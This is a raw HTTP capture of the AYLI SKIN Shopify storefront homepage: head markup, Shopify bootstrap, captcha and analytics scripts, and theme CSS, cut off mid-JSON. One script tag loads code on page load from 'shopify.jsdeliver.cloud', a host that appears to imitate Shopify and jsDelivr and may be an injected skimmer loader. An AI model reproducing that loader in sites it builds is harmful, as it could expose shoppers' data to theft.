

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ayli.fr/
body_size: 44611
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ayli.fr/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src=//ayli.fr/cdn/shop/t/35/assets/shrine.js?v=99928137143936430961763041996 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country. </h2>" data-animations-type="[base64]"></script>
    <script src="//ayli.fr/cdn/shop/t/35/assets/secondary.js?v=85218290537835024231763041996" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ayli.fr/cdn/shop/files/logo_ayli-_boutique_en_appareils_technologiques_pour_le_visage.png?crop=center&height=32&v=1766823891&width=32"><title>
      AYLI SKIN | Expert Beauty Tech &amp; Appareils de Soins Visage
</title>

    
      <meta name="description" content="Découvrez AYLI SKIN, la référence française en Beauty Tech. Appareils LED, Microneedling et Hair Tech pour des résultats professionnels à domicile. Livraison offerte.">
    

    

<meta property="og:site_name" content="AYLI SKIN">
<meta property="og:url" content="https://ayli.fr/">
<meta property="og:title" content="AYLI SKIN | Expert Beauty Tech &amp; Appareils de Soins Visage">
<meta property="og:type" content="website">
<meta property="og:description" content="Découvrez AYLI SKIN, la référence française en Beauty Tech. Appareils LED, Microneedling et Hair Tech pour des résultats professionnels à domicile. Livraison offerte."><meta property="og:image" content="http://ayli.fr/cdn/shop/files/belle_peau_univers_beauty_tech.webp?v=1766674068">
  <meta property="og:image:secure_url" content="https://ayli.fr/cdn/shop/files/belle_peau_univers_beauty_tech.webp?v=1766674068">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="AYLI SKIN | Expert Beauty Tech &amp; Appareils de Soins Visage">
<meta name="twitter:description" content="Découvrez AYLI SKIN, la référence française en Beauty Tech. Appareils LED, Microneedling et Hair Tech pour des résultats professionnels à domicile. Livraison offerte.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80839082322/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="36277402f5024f6b225bf70cb8d2e4b1">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":80839082322,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/80839082322","merchantName":"AYLI SKIN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"AYLI SKIN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"36277402f5024f6b225bf70cb8d2e4b1","betas":["rich-media-storefront-analytics"],"domain":"ayli.fr","predictiveSearch":true,"shopId":80839082322,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "0a22d1-2.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"succespro-2-0","id":190594416978,"schema_name":"SuccessPro","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ayli.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//ayli.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ayli.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//ayli.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//ayli.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//ayli.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//ayli.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":80839082322,"offset":3600,"reqid":"4d5e4d78-a7af-4e4d-a159-e9135a48c8ba-1769439905","pageurl":"ayli.fr\/","u":"9d149214c293","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ayli.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ayli.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ayli.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ayli.fr/cdn/shop/t/35/compiled_assets/scripts.js?v=4722"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 255, 252, 237;
        --color-base-accent-1: 255, 255, 255;
        --color-base-accent-2: 245, 245, 245;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #ffffff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(255, 255, 255, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 10px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 3.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 36px;
        --buttons-radius-outset: 36px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.05;
        --buttons-shadow-opacity: 0.1;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.4rem;
        --variant-pills-radius: 20px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 2px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ayli.fr/cdn/shop/t/35/assets/base.css?v=90388232819198497371765192660" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//ayli.fr/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821763041996"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80839082322,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 80839082322,storefrontBaseUrl: "https://ayli.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"262898002","configuration":"{\"tagID\":\"2613225427367\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"AYLI 